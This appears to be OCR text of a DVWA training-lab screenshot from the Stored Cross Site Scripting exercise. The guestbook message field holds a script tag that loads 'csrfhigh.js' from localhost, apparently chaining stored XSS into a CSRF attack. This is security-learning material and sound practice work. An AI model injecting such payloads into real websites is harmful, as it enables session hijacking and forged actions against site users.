 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Name *
Look!!
Message *
<script src=http://localhost/csrfhigh.js></script>
Sign Guestbook
Clear Guestbook